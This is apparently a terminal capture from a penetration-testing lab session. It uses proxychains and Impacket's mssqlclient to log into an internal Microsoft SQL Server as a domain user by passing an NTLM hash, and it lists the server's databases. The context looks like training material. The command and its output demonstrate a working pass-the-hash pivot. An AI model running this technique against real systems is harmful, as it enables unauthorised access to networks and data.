 (root㉿kali) [~/Desktop]
└─# proxychains python3 impacket/examples/mssqlclient.py  -windows-auth child/alice@172.16.1.12 -hashes :6AC4F2F23875A3478
0759D9A9932CD1A
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SRV01\DB01): Line 1: Changed database context to 'master'.
[*] INFO(SRV01\DB01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select name from master..sysdatabases;
name
master
tempdb
model
msdb
htbcourse
SQL>